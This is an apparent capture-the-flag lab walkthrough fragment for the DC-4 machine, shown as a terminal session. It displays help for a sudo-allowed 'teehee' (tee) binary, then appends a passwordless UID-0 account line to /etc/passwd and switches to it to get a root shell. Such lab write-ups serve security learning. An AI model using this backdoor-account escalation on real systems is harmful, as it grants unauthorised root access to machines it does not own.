 charles@dc-4:/var/mail$ teehee --help
Usage: teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.
-a, --append append to the given FILEs, do not overwrite
-i, --ignore-interrupts ignore interrupt signals
-p diagnose errors writing to non pipes
--output-error[=MODE] set behavior on write error. See MODE below
--help display this help and exit
--version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn' diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
'exit' exit on error writing to any output
'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
charles@dc-4:/var/mail$ sudo teehee -a /etc/passwd
a::0:0:root:/root:/bin/bash
a::0:0:root:/root:/bin/bash
^C
charles@dc-4:/var/mail$ su a
root@dc-4:/var/mail#